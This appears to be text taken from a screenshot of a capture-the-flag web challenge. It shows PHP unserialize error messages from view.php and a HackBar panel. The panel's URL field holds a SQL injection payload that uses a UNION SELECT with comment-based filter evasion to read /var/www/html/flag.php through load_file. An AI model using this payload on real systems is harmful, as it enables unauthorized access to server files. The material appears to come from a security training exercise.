 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,load_file("/var/www/html/flag.php"),3,4#
Split URL
Execute
Post data Referer User Agent Cookies Clear All